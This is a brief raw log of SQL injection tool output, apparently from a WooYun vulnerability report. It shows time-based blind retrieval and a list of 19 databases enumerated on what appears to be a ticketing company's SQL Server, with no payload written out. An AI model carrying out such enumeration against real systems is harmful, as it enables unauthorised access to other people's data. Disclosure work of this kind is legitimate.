 [19:23:57] [WARNING] increasing time delay to 3 seconds
[19:24:12] [ERROR] invalid character detected. retrying..
[19:24:12] [WARNING] increasing time delay to 4 seconds
lz
[19:25:20] [ERROR] invalid character detected. retrying..
[19:25:20] [WARNING] increasing time delay to 5 seconds
ys
[19:26:07] [INFO] retrieved: gxpwticket
[19:30:19] [INFO] retrieved: gxpwticket_wz
[19:35:47] [INFO] retrieved: hypiaodb
[19:38:46] [INFO] retrieved: master
[19:40:51] [INFO] retrieved: microeticket
[19:45:03] [INFO] retrieved: model
[19:47:01] [INFO] retrieved: msdb
[19:48:27] [INFO] retrieved: qitan
[19:50:31] [ERROR] invalid character detected. retrying..
[19:50:31] [WARNING] increasing time delay to 6 seconds
gdb
[19:51:47] [INFO] retrieved: tempdb
[19:54:32] [INFO] retrieved: testticket
[19:58:57] [INFO] retrieved: wagaticket
available databases [19]:
[*] card
[*] card950
[*] gxpiao_jxc
[*] gxpwdb
[*] gxpwdraw01
[*] gxpwdraw02
[*] gxpwdraw03
[*] gxpwmember_lzys
[*] gxpwticket
[*] gxpwticket_wz
[*] hypiaodb
[*] master
[*] microeticket
[*] model
[*] msdb
[*] qitangdb
[*] tempdb
[*] testticket
[*] wagaticket
www.wooyun.org